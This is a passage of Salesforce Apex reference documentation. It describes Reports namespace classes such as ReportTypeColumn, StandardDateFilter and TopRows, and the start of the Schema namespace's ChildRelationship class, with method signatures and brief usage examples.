# ReportScopeValue Class

Contains information about a possible scope value. Scope values depend on the report type. For example, you can set the scope for opportunity reports to All opportunities, My team's opportunities, or My opportunities.

# Namespace

[Reports](#page-1748-0)

<span id="page-1840-3"></span>IN THIS SECTION:

[ReportScopeValue Methods](#page-1840-3)

# ReportScopeValue Methods

The following are methods for ReportScopeValue.

IN THIS SECTION:

#### [getAllowsDivision\(\)](#page-1841-0)

Returns a boolean value that indicates whether you can segment the report by this scope.

#### [getLabel\(\)](#page-1841-1)

Returns the display name of the scope of the report.

## [getValue\(\)](#page-1841-2)

Returns the scope value for the report.

# <span id="page-1841-0"></span>**getAllowsDivision()**

Returns a boolean value that indicates whether you can segment the report by this scope.

# **Signature**

public Boolean getAllowsDivision()

# Return Value

<span id="page-1841-1"></span>Type: [Boolean](#page-1975-0)

# **getLabel()**

Returns the display name of the scope of the report.

# **Signature**

public String getLabel()

# <span id="page-1841-2"></span>Return Value

Type: [String](#page-2384-0)

# **getValue()**

Returns the scope value for the report.

# **Signature**

public String getValue()

# Return Value

Type: [String](#page-2384-0)

# ReportType Class

Contains the unique API name and display name for the report type.

# Namespace

[Reports](#page-1748-0)

# ReportType Methods

The following are methods for ReportType. All are instance methods.

IN THIS SECTION:

[getLabel\(\)](#page-1842-0) Returns the localized display name of the report type.

[getType\(\)](#page-1842-1) Returns the unique identifier of the report type.

<span id="page-1842-0"></span>**getLabel()** Returns the localized display name of the report type.

**Syntax** public String getLabel()

Return Value

<span id="page-1842-1"></span>Type: [String](#page-2384-0)

**getType()** Returns the unique identifier of the report type.

**Syntax** 

public String getType()

# <span id="page-1842-2"></span>Return Value

Type: [String](#page-2384-0)

# ReportTypeColumn Class

Contains detailed report type metadata about a field, including data type, display name, and filter values.

# Namespace

[Reports](#page-1748-0)

# ReportTypeColumn Methods

The following are methods for ReportTypeColumn. All are instance methods.

# IN THIS SECTION:

## [getDataType\(\)](#page-1843-0)

Returns the data type of the field.

## [getFilterValues\(\)](#page-1843-1)

If the field data type is picklist, multi-select picklist, boolean, or checkbox, returns all filter values for a field. For example, checkbox fields always have a value of true or false. For fields of other data types, the filter value is an empty array, because their values can't be determined.

#### [getFilterable\(\)](#page-1843-2)

If the field is of a type that can't be filtered, returns False. For example, fields of the type Encrypted Text can't be filtered.

#### [getLabel\(\)](#page-1844-0)

Returns the localized display name of the field.

#### [getName\(\)](#page-1844-1)

<span id="page-1843-0"></span>Returns the unique API name of the field.

# **getDataType()**

Returns the data type of the field.

# **Syntax**

public Reports.ColumnDataType getDataType()

# <span id="page-1843-1"></span>Return Value

Type: [Reports.ColumnDataType](#page-1764-0)

# **getFilterValues()**

If the field data type is picklist, multi-select picklist, boolean, or checkbox, returns all filter values for a field. For example, checkbox fields always have a value of true or false. For fields of other data types, the filter value is an empty array, because their values can't be determined.

# **Syntax**

public LIST<Reports.FilterValue> getFilterValues()

# <span id="page-1843-2"></span>Return Value

Type: [List<](#page-2201-0)[Reports.FilterValue](#page-1778-0)>

# **getFilterable()**

If the field is of a type that can't be filtered, returns False. For example, fields of the type Encrypted Text can't be filtered.

# **Syntax**

```
public Boolean getFilterable()
```
# Return Value

Type: [Boolean](#page-1975-0)

# <span id="page-1844-0"></span>**getLabel()**

Returns the localized display name of the field.

# **Syntax**

public String getLabel()

<span id="page-1844-1"></span>Return Value Type: [String](#page-2384-0)

# **getName()**

Returns the unique API name of the field.

# **Syntax**

public String getName()

# <span id="page-1844-2"></span>Return Value

Type: [String](#page-2384-0)

# ReportTypeColumnCategory Class

Information about categories of fields in a report type.

# Namespace

[Reports](#page-1748-0)

# Usage

A report type column category is a set of fields that the report type grants access to. For example, an opportunity report has categories like Opportunity Information and Primary Contact. The Opportunity Information category has fields like Amount, Probability, and Close Date.

Get category information about a report by first getting the report metadata:

```
// Get the report ID
List <Report> reportList = [SELECT Id, DeveloperName FROM Report where DeveloperName =
'Q1_Opportunities2'];
String reportId = (String)reportList.get(0).get('Id');
// Describe the report
Reports.ReportDescribeResult describeResults =
```

```
Reports.ReportManager.describeReport(reportId);
// Get report type metadata
Reports.ReportTypeMetadata reportTypeMetadata = describeResults.getReportTypeMetadata();
// Get report type column categories
List<Reports.ReportTypeColumnCategory> reportTypeColumnCategories =
reportTypeMetadata.getCategories();
System.debug('reportTypeColumnCategories: ' + reportTypeColumnCategories);
```
# ReportTypeColumnCategory Methods

The following are methods for ReportTypeColumnCategory. All are instance methods.

IN THIS SECTION:

[getColumns\(\)](#page-1845-0)

Returns information for all fields in the report type. The information is organized by each section's unique API name.

#### [getLabel\(\)](#page-1845-1)

<span id="page-1845-0"></span>Returns the localized display name of a section in the report type under which fields are organized. For example, in an Accounts with Contacts custom report type, Account General is the display name of the section that contains fields on general account information.

#### **getColumns()**

Returns information for all fields in the report type. The information is organized by each section's unique API name.

# **Syntax**

```
public MAP<String,Reports.ReportTypeColumn> getColumns()
```
# <span id="page-1845-1"></span>Return Value

Type: [Map<](#page-2219-0)[String](#page-2384-0),[Reports.ReportTypeColumn](#page-1842-2)>

#### **getLabel()**

Returns the localized display name of a section in the report type under which fields are organized. For example, in an Accounts with Contacts custom report type, Account General is the display name of the section that contains fields on general account information.

# **Syntax**

public String getLabel()

# Return Value

Type: [String](#page-2384-0)

# ReportTypeMetadata Class

Contains report type metadata, which gives you information about the fields that are available in each section of the report type, plus filter information for those fields.

# Namespace

[Reports](#page-1748-0)

IN THIS SECTION:

<span id="page-1846-0"></span>[ReportTypeMetadata Methods](#page-1846-0)

# ReportTypeMetadata Methods

The following are methods for ReportTypeMetadata. All are instance methods.

## IN THIS SECTION:

[getCategories\(\)](#page-1846-1)

Returns all fields in the report type. The fields are organized by section.

#### [getDivisionInfo\(\)](#page-1846-2)

Returns the default division and a list of all possible divisions that can be applied to this type of report.

#### [getScopeInfo\(\)](#page-1847-0)

Returns information about the scopes that can be applied to this type of report.

#### [getStandardDateFilterDurationGroups\(\)](#page-1847-1)

Returns information about the standard date filter groupings that can be applied to this type of report. Standard date filter groupings include Calendar Year, Calendar Quarter, Calendar Month, Calendar Week, Fiscal Year, Fiscal Quarter, Day and a custom value based on a user-defined date range.

#### <span id="page-1846-1"></span>[getStandardFilterInfos\(\)](#page-1847-2)

Returns information about standard date filters that can be applied to this type of report.

# **getCategories()**

Returns all fields in the report type. The fields are organized by section.

# **Syntax**

<span id="page-1846-2"></span>public LIST<Reports.ReportTypeColumnCategory> getCategories()

# Return Value

Type: [List<](#page-2201-0)[Reports.ReportTypeColumnCategory>](#page-1844-2)

# **getDivisionInfo()**

Returns the default division and a list of all possible divisions that can be applied to this type of report.

#### **Signature**

public Reports.ReportDivisionInfo getDivisionInfo()

#### Return Value

<span id="page-1847-0"></span>Type: [Reports.ReportDivisionInfo](#page-1799-0)

#### **getScopeInfo()**

Returns information about the scopes that can be applied to this type of report.

#### **Signature**

public Reports.ReportScopeInfo getScopeInfo()

#### Return Value

<span id="page-1847-1"></span>Type: [Reports.ReportScopeInfo](#page-1839-3)

#### **getStandardDateFilterDurationGroups()**

Returns information about the standard date filter groupings that can be applied to this type of report. Standard date filter groupings include Calendar Year, Calendar Quarter, Calendar Month, Calendar Week, Fiscal Year, Fiscal Quarter, Day and a custom value based on a user-defined date range.

#### **Signature**

```
public List<Reports.StandardDateFilterDurationGroup>
getStandardDateFilterDurationGroups()
```
# <span id="page-1847-2"></span>Return Value

Type: List<[Reports.StandardDateFilterDurationGroup>](#page-1854-0)

#### **getStandardFilterInfos()**

Returns information about standard date filters that can be applied to this type of report.

#### **Signature**

public Map<String,Reports.StandardFilterInfo> getStandardFilterInfos()

## Return Value

Type: Map<String,[Reports.StandardFilterInfo](#page-1857-0)>

# SortColumn Class

Contains information about the sort column used in the report.

# Namespace

[Reports](#page-1748-0)

IN THIS SECTION:

[SortColumn Methods](#page-1848-0)

# <span id="page-1848-0"></span>SortColumn Methods

The following are methods for SortColumn.

IN THIS SECTION:

[getSortColumn\(\)](#page-1848-1) Returns the column used to sort the records in the report. [getSortOrder\(\)](#page-1848-2) Returns the the sort order— ascending or descending—for the sort column. [setSortColumn\(sortColumn\)](#page-1849-1) Sets the column used to sort the records in the report. [setSortOrder\(SortOrder\)](#page-1849-2) Sets the sort order— ascending or descending—for the sort column.

## <span id="page-1848-1"></span>**getSortColumn()**

Returns the column used to sort the records in the report.

# **Signature**

public String getSortColumn()

## <span id="page-1848-2"></span>Return Value

Type: [String](#page-2384-0)

# **getSortOrder()**

Returns the the sort order— ascending or descending—for the sort column.

# **Signature**

public Reports.ColumnSortOrder getSortOrder()

## Return Value

Type: [Reports.ColumnSortOrder](#page-1765-0)

# <span id="page-1849-1"></span>**setSortColumn(sortColumn)**

Sets the column used to sort the records in the report.

# **Signature**

public void setSortColumn(String sortColumn)

# **Parameters**

*sortColumn* Type: [String](#page-2384-0)

# Return Value

<span id="page-1849-2"></span>Type: void

# **setSortOrder(SortOrder)**

Sets the sort order— ascending or descending—for the sort column.

# **Signature**

public void setSortOrder(Reports.ColumnSortOrder sortOrder)

# **Parameters**

*sortOrder* Type: [Reports.ColumnSortOrder](#page-1765-0)

# <span id="page-1849-0"></span>Return Value

Type: void

# StandardDateFilter Class

Contains information about standard date filter available in the report—for example, the API name, start date, and end date of the standard date filter duration as well as the API name of the date field on which the filter is placed.

# Namespace

<span id="page-1849-3"></span>[Reports](#page-1748-0)

IN THIS SECTION:

[StandardDateFilter Methods](#page-1849-3)

# StandardDateFilter Methods

The following are methods for StandardDateFilter.

## IN THIS SECTION:

[getColumn\(\)](#page-1850-0)

Returns the API name of the standard date filter column.

#### [getDurationValue\(\)](#page-1850-1)

Returns duration information about a standard date filter, such as start date, end date, and display name and API name of the date filter.

#### [getEndDate\(\)](#page-1850-2)

Returns the end date of the standard date filter.

#### [getStartDate\(\)](#page-1851-0)

Returns the start date for the standard date filter.

[setColumn\(standardDateFilterColumnName\)](#page-1851-1)

Sets the API name of the standard date filter column.

#### [setDurationValue\(durationName\)](#page-1851-2)

Sets the API name of the standard date filter.

[setEndDate\(endDate\)](#page-1852-0) Sets the end date for the standard date filter.

<span id="page-1850-0"></span>[setStartDate\(startDate\)](#page-1852-1) Sets the start date for the standard date filter.

## **getColumn()**

Returns the API name of the standard date filter column.

#### **Signature**

public String getColumn()

#### <span id="page-1850-1"></span>Return Value

Type: [String](#page-2384-0)

#### **getDurationValue()**

Returns duration information about a standard date filter, such as start date, end date, and display name and API name of the date filter.

#### **Signature**

```
public String getDurationValue()
```
#### Return Value

Type: [String](#page-2384-0)

# **getEndDate()**

Returns the end date of the standard date filter.

## **Signature**

public String getEndDate()

#### Return Value

<span id="page-1851-0"></span>Type: [String](#page-2384-0)

#### **getStartDate()**

Returns the start date for the standard date filter.

#### **Signature**

public String getStartDate()

## Return Value

<span id="page-1851-1"></span>Type: [String](#page-2384-0)

#### **setColumn(standardDateFilterColumnName)**

Sets the API name of the standard date filter column.

#### **Signature**

public void setColumn(String standardDateFilterColumnName)

# **Parameters**

*standardDateFilterColumnName* Type: [String](#page-2384-0)

## <span id="page-1851-2"></span>Return Value

Type: void

## **setDurationValue(durationName)**

Sets the API name of the standard date filter.

#### **Signature**

public void setDurationValue(String durationName)

## **Parameters**

*durationName* Type: [String](#page-2384-0)

# Return Value

Type: void

# <span id="page-1852-0"></span>**setEndDate(endDate)**

Sets the end date for the standard date filter.

# **Signature**

public void setEndDate(String endDate)

# **Parameters**

*endDate* Type: [String](#page-2384-0)

# Return Value

<span id="page-1852-1"></span>Type: void

## **setStartDate(startDate)**

Sets the start date for the standard date filter.

# **Signature**

public void setStartDate(String startDate)

# **Parameters**

*startDate* Type: [String](#page-2384-0)

# <span id="page-1852-2"></span>Return Value

Type: void

# StandardDateFilterDuration Class

Contains information about each standard date filter—also referred to as a relative date filter. It contains the API name and display label of the standard date filter duration as well as the start and end dates.

# Namespace

# [Reports](#page-1748-0)

IN THIS SECTION:

[StandardDateFilterDuration Methods](#page-1853-0)

# <span id="page-1853-0"></span>StandardDateFilterDuration Methods

The following are methods for StandardDateFilterDuration.

IN THIS SECTION:

#### [getEndDate\(\)](#page-1853-1)

Returns the end date of the date filter.

#### [getLabel\(\)](#page-1853-2)

Returns the display name of the date filter. Possible values are relative date filters—like Current FY and Current FQ—and custom date filters.

# [getStartDate\(\)](#page-1853-3)

Returns the start date of the date filter.

#### [getValue\(\)](#page-1854-1)

<span id="page-1853-1"></span>Returns the API name of the date filter. Possible values are relative date filters-like THIS\_FISCAL\_YEAR and NEXT\_FISCAL\_QUARTER—and custom date filters.

## **getEndDate()**

Returns the end date of the date filter.

## **Signature**

```
public String getEndDate()
```
# <span id="page-1853-2"></span>Return Value

Type: [String](#page-2384-0)

#### **getLabel()**

Returns the display name of the date filter. Possible values are relative date filters—like Current FY and Current FQ—and custom date filters.

#### **Signature**

```
public String getLabel()
```
#### <span id="page-1853-3"></span>Return Value

Type: [String](#page-2384-0)

#### **getStartDate()**

Returns the start date of the date filter.

# **Signature**

```
public String getStartDate()
```
# Return Value

Type: [String](#page-2384-0)

# <span id="page-1854-1"></span>**getValue()**

Returns the API name of the date filter. Possible values are relative date filters—like THIS\_FISCAL\_YEAR and NEXT\_FISCAL\_QUARTER—and custom date filters.

# **Signature**

public String getValue()

# Return Value

<span id="page-1854-0"></span>Type: [String](#page-2384-0)

# StandardDateFilterDurationGroup Class

Contains information about the standard date filter groupings, such as the grouping display label and all standard date filters that fall under the grouping. Groupings include Calendar Year, Calendar Quarter, Calendar Month, Calendar Week, Fiscal Year, Fiscal Quarter, Day, and custom values based on user-defined date ranges.

# Namespace

[Reports](#page-1748-0)

<span id="page-1854-2"></span>IN THIS SECTION:

[StandardDateFilterDurationGroup Methods](#page-1854-2)

# StandardDateFilterDurationGroup Methods

The following are methods for StandardDateFilterDurationGroup.

IN THIS SECTION:

<span id="page-1854-3"></span>[getLabel\(\)](#page-1854-3) Returns the display label for the standard date filter grouping. [getStandardDateFilterDurations\(\)](#page-1855-1) Returns the standard date filter groupings.

# **getLabel()**

Returns the display label for the standard date filter grouping.

# **Signature**

```
public String getLabel()
```
# Return Value

Type: [String](#page-2384-0)

## <span id="page-1855-1"></span>**getStandardDateFilterDurations()**

Returns the standard date filter groupings.

## **Signature**

public List<Reports.StandardDateFilterDuration> getStandardDateFilterDurations()

#### Return Value

Type: List<[Reports.StandardDateFilterDuration>](#page-1852-2)

For example, a standard filter date grouping might look like this:

```
Reports.StandardDateFilterDuration[endDate=2015-12-31, label=Current FY,
startDate=2015-01-01, value=THIS FISCAL YEAR],
Reports.StandardDateFilterDuration[endDate=2014-12-31, label=Previous FY,
startDate=2014-01-01, value=LAST_FISCAL_YEAR],
Reports.StandardDateFilterDuration[endDate=2014-12-31, label=Previous 2 FY,
startDate=2013-01-01, value=LAST_N_FISCAL_YEARS:2]
```
# <span id="page-1855-0"></span>StandardFilter Class

Contains information about the standard filter defined in the report, such as the filter field API name and filter value.

# Namespace

[Reports](#page-1748-0)

# Usage

Use to get or set standard filters on a report. Standard filters vary by report type. For example, standard filters for reports on the Opportunity object are Show, Opportunity Status, and Probability.

<span id="page-1855-2"></span>IN THIS SECTION:

[StandardFilter Methods](#page-1855-2)

# StandardFilter Methods

The following are methods for StandardFilter.

IN THIS SECTION:

```
getName()
Return the API name of the standard filter.
```
[getValue\(\)](#page-1856-1) Returns the standard filter value. [setName\(name\)](#page-1856-2) Sets the API name of the standard filter.

[setValue\(value\)](#page-1857-1) Sets the standard filter value.

<span id="page-1856-0"></span>**getName()** Return the API name of the standard filter.

**Signature** public String getName()

Return Value

<span id="page-1856-1"></span>Type: [String](#page-2384-0)

**getValue()**

Returns the standard filter value.

**Signature** public String getValue()

<span id="page-1856-2"></span>Return Value

Type: [String](#page-2384-0)

**setName(name)** Sets the API name of the standard filter.

**Signature** 

public void setName(String name)

# **Parameters**

*name* Type: [String](#page-2384-0)

Return Value

Type: void

# <span id="page-1857-1"></span>**setValue(value)**

Sets the standard filter value.

# **Signature**

public void setValue(String value)

# **Parameters**

*value* Type: [String](#page-2384-0)

# Return Value

<span id="page-1857-0"></span>Type: void

# StandardFilterInfo Class

Is an abstract base class for an object that provides standard filter information.

# Namespace

[Reports](#page-1748-0)

<span id="page-1857-2"></span>IN THIS SECTION:

[StandardFilterInfo Methods](#page-1857-2)

# StandardFilterInfo Methods

The following are methods for StandardFilterInfo.

IN THIS SECTION:

<span id="page-1857-3"></span>[getLabel\(\)](#page-1857-3) Returns the display label of the standard filter. [getType\(\)](#page-1858-0) Returns the type of standard filter.

# **getLabel()**

Returns the display label of the standard filter.

# **Signature**

public String getLabel()

# Return Value

Type: [String](#page-2384-0)

# <span id="page-1858-0"></span>**getType()**

Returns the type of standard filter.

# **Signature**

public Reports.StandardFilterType getType()

# Return Value

Type: [Reports.StandardFilterType](#page-1859-0)

# StandardFilterInfoPicklist Class

Contains information about the standard filter picklist, such as the display name and type of the filter field, the default picklist value, and a list of all possible picklist values.

# Namespace

[Reports](#page-1748-0)

<span id="page-1858-1"></span>IN THIS SECTION:

[StandardFilterInfoPicklist Methods](#page-1858-1)

# StandardFilterInfoPicklist Methods

The following are methods for StandardFilterInfoPicklist.

IN THIS SECTION:

[getDefaultValue\(\)](#page-1858-2) Returns the default value for the standard filter picklist.

[getFilterValues\(\)](#page-1859-1)

Returns a list of standard filter picklist values.

[getLabel\(\)](#page-1859-2)

<span id="page-1858-2"></span>Returns the display name of the standard filter picklist.

[getType\(\)](#page-1859-3)

Returns the type of the standard filter picklist.

# **getDefaultValue()**

Returns the default value for the standard filter picklist.

## **Signature**

public String getDefaultValue()

## Return Value

<span id="page-1859-1"></span>Type: [String](#page-2384-0)

## **getFilterValues()**

Returns a list of standard filter picklist values.

## **Signature**

public List<Reports.FilterValue> getFilterValues()

# Return Value

<span id="page-1859-2"></span>Type: List<[Reports.FilterValue](#page-1778-0)>

# **getLabel()**

Returns the display name of the standard filter picklist.

# **Signature**

```
public String getLabel()
```
# <span id="page-1859-3"></span>Return Value

Type: [String](#page-2384-0)

# **getType()**

Returns the type of the standard filter picklist.

# **Signature** public Reports.StandardFilterType getType()

# <span id="page-1859-0"></span>Return Value

Type: [Reports.StandardFilterType](#page-1859-0)

# StandardFilterType Enum

The StandardFilterType enum describes the type of standard filters in a report. The getType() method returns a Reports.StandardFilterType enum value.

# Namespace

# [Reports](#page-1748-0)

# Enum Values

The following are the values of the Reports. StandardFilterType enum.



# SummaryValue Class

Contains summary data for a cell of the report.

# Namespace

[Reports](#page-1748-0)

# SummaryValue Methods

The following are methods for SummaryValue. All are instance methods.

IN THIS SECTION:

[getLabel\(\)](#page-1860-0) Returns the formatted summary data for a specified cell.

# <span id="page-1860-0"></span>[getValue\(\)](#page-1860-1)

Returns the numeric value of the summary data for a specified cell.

# **getLabel()**

Returns the formatted summary data for a specified cell.

# Syntax

<span id="page-1860-1"></span>public String getLabel()

# Return Value

Type: [String](#page-2384-0)

# **getValue()**

Returns the numeric value of the summary data for a specified cell.

# **Syntax**

public Object getValue()

# Return Value

Type: Object

# ThresholdInformation Class

Contains a list of evaluated conditions for a report notification.

# Namespace

[Reports](#page-1748-0)

<span id="page-1861-0"></span>IN THIS SECTION: [ThresholdInformation Constructors](#page-1861-0) [ThresholdInformation Methods](#page-1861-1)

# ThresholdInformation Constructors

The following are constructors for ThresholdInformation.

<span id="page-1861-2"></span>IN THIS SECTION:

[ThresholdInformation\(evaluatedConditions\)](#page-1861-2) Creates a new instance of the Reports.EvaluatedCondition class.

# **ThresholdInformation(evaluatedConditions)**

Creates a new instance of the Reports.EvaluatedCondition class.

# **Signature**

public ThresholdInformation(List<Reports.EvaluatedCondition> evaluatedConditions)

# **Parameters**

<span id="page-1861-1"></span>*evaluatedConditions* Type: [List](#page-2201-0)<[Reports.EvaluatedCondition](#page-1773-1)>

A list of Reports.EvaluatedCondition objects.

# ThresholdInformation Methods

The following are methods for ThresholdInformation.

IN THIS SECTION:

## [getEvaluatedConditions\(\)](#page-1862-1)

Returns a list of evaluated conditions for a report notification.

## <span id="page-1862-1"></span>**getEvaluatedConditions()**

Returns a list of evaluated conditions for a report notification.

## **Signature**

public List<Reports.EvaluatedCondition> getEvaluatedConditions()

# Return Value

<span id="page-1862-0"></span>Type: [List<](#page-2201-0)[Reports.EvaluatedCondition>](#page-1773-1)

# TopRows Class

Contains methods and constructors for working with information about a row limit filter.

# Namespace

[Reports](#page-1748-0)

<span id="page-1862-2"></span>IN THIS SECTION: [TopRows Constructors](#page-1862-2) [TopRows Methods](#page-1863-0)

# TopRows Constructors

The following are constructors for TopRows.

IN THIS SECTION:

[TopRows\(rowLimit, direction\)](#page-1862-3) Creates an instance of the Reports.TopRows class using the specified parameters.

#### <span id="page-1862-3"></span>[TopRows\(\)](#page-1863-1)

Creates an instance of the Reports. TopRows class. You can then set values by using the class's set methods.

# **TopRows(rowLimit, direction)**

Creates an instance of the Reports. TopRows class using the specified parameters.

# **Signature**

public TopRows(Integer rowLimit, Reports.ColumnSortOrder direction)

# **Parameters**

*rowLimit*

Type: [Integer](#page-2148-0)

The number of rows returned in the report.

*direction*

Type: [Reports.ColumnSortOrder](#page-1765-0)

<span id="page-1863-1"></span>The sort order of the report rows.

# **TopRows()**

Creates an instance of the Reports.TopRows class. You can then set values by using the class's set methods.

# **Signature**

<span id="page-1863-0"></span>public TopRows()

# TopRows Methods

The following are methods for TopRows.

# IN THIS SECTION:

[getDirection\(\)](#page-1863-2) Returns the sort order of the report rows. [getRowLimit\(\)](#page-1864-0) Returns the maximum number of rows shown in the report. [setDirection\(value\)](#page-1864-1) Sets the sort order of the report's rows. [setDirection\(direction\)](#page-1864-2) Sets the sort order of the report's rows. [setRowLimit\(rowLimit\)](#page-1864-3)

<span id="page-1863-2"></span>Sets the maximum number of rows included in the report.

# [toString\(\)](#page-1865-0)

Returns a string.

# **getDirection()**

Returns the sort order of the report rows.

# **Signature**

public Reports.ColumnSortOrder getDirection()

# Return Value

Type: [Reports.ColumnSortOrder](#page-1765-0)

## <span id="page-1864-0"></span>**getRowLimit()**

Returns the maximum number of rows shown in the report.

#### **Signature**

public Integer getRowLimit()

# Return Value

<span id="page-1864-1"></span>Type: [Integer](#page-2148-0)

## **setDirection(value)**

Sets the sort order of the report's rows.

## **Signature**

public void setDirection(String value)

# **Parameters**

*value* Type: [String](#page-2384-0) For possible values, see [Reports.ColumnSortOrder](#page-1765-0).

#### <span id="page-1864-2"></span>Return Value

Type: void

## **setDirection(direction)**

Sets the sort order of the report's rows.

## **Signature**

public void setDirection(Reports.ColumnSortOrder direction)

# **Parameters**

*direction* Type: [Reports.ColumnSortOrder](#page-1765-0)

# <span id="page-1864-3"></span>Return Value

Type: void

# **setRowLimit(rowLimit)**

Sets the maximum number of rows included in the report.

# **Signature**

public void setRowLimit(Integer rowLimit)

# **Parameters**

*rowLimit* Type: [Integer](#page-2148-0)

# Return Value

<span id="page-1865-0"></span>Type: void

# **toString()**

Returns a string.

# **Signature**

public String toString()

# Return Value

Type: [String](#page-2384-0)

# Reports Exceptions

The Reports namespace contains exception classes.

All exception classes support built-in methods for returning the error message and exception type. See [Exception Class and Built-In](#page-2111-0) [Exceptions](#page-2111-0) on page 2092.

The Reports namespace contains these exceptions:





# <span id="page-1866-0"></span>Schema Namespace

The Schema namespace provides classes and methods for schema metadata information.

The following are the classes in the Schema namespace.

IN THIS SECTION:

[ChildRelationship Class](#page-1867-0) Contains methods for accessing the child relationship as well as the child sObject for a parent sObject. [DataCategory Class](#page-1869-0) Represents the categories within a category group. [DataCategoryGroupSobjectTypePair Class](#page-1870-0) Specifies a category group and an associated object. [DescribeColorResult Class](#page-1873-0) Contains color metadata information for a tab. [DescribeDataCategoryGroupResult Class](#page-1874-0) Contains the list of the category groups associated with KnowledgeArticleVersion and Question. [DescribeDataCategoryGroupStructureResult Class](#page-1877-0) Contains the category groups and categories associated with KnowledgeArticleVersion and Question. [DescribeFieldResult Class](#page-1879-0) Contains methods for describing sObject fields. [DescribeIconResult Class](#page-1894-0) Contains icon metadata information for a tab. [DescribeSObjectResult Class](#page-1897-0) Contains methods for describing sObjects. [DescribeTabResult Class](#page-1905-0) Contains tab metadata information for a tab in a standard or custom app available in the Salesforce user interface. [DescribeTabSetResult Class](#page-1908-0) Contains metadata information about a standard or custom app available in the Salesforce user interface. [DisplayType Enum](#page-1911-0) A Schema.DisplayType enum value is returned by the field describe result's getType method. [FieldSet Class](#page-1913-0) Contains methods for discovering and retrieving the details of field sets created on sObjects.

[FieldSetMember Class](#page-1916-0)

Contains methods for accessing the metadata for field set member fields.

## [PicklistEntry Class](#page-1918-0)

Represents a picklist entry.

## [RecordTypeInfo Class](#page-1920-0)

Contains methods for accessing record type information for an sObject with associated record types.

#### [SOAPType Enum](#page-1922-0)

A Schema.SOAPType enum value is returned by the field describe result getSoapType method.

#### [SObjectField Class](#page-1923-0)

A Schema.sObjectField object is returned from the field describe result using the getControler and getSObjectField methods.

#### [SObjectType Class](#page-1924-0)

<span id="page-1867-0"></span>A Schema.sObjectType object is returned from the field describe result using the getReferenceTo method, or from the sObject describe result using the getSObjectType method.

# ChildRelationship Class

Contains methods for accessing the child relationship as well as the child sObject for a parent sObject.

# Namespace

[Schema](#page-1866-0)

# Example

A ChildRelationship object is returned from the sObject describe result using the getChildRelationship method. For example:

```
Schema.DescribeSObjectResult R = Account.SObjectType.getDescribe();
List<Schema.ChildRelationship> C = R.getChildRelationships();
```
# ChildRelationship Methods

The following are methods for ChildRelationship. All are instance methods.

IN THIS SECTION:

```
getChildSObject()
Returns the token of the child sObject on which there is a foreign key back to the parent sObject.
getField()
Returns the token of the field that has a foreign key back to the parent sObject.
getRelationshipName()
Returns the name of the relationship.
isCascadeDelete()
Returns true if the child object is deleted when the parent object is deleted, false otherwise.
isDeprecatedAndHidden()
Reserved for future use.
```
## [isRestrictedDelete\(\)](#page-1869-2)

Returns true if the parent object can't be deleted because it is referenced by a child object, false otherwise.

# <span id="page-1868-0"></span>**getChildSObject()**

Returns the token of the child sObject on which there is a foreign key back to the parent sObject.

# **Signature**

public Schema.SObjectType getChildSObject()

# Return Value

<span id="page-1868-1"></span>Type: [Schema.SObjectType](#page-1924-0)

# **getField()**

Returns the token of the field that has a foreign key back to the parent sObject.

## **Signature**

public Schema.SObjectField getField()

# <span id="page-1868-2"></span>Return Value

Type: [Schema.SObjectField](#page-1923-0)

# **getRelationshipName()**

Returns the name of the relationship.

# **Signature**

public String getRelationshipName()

# <span id="page-1868-3"></span>Return Value

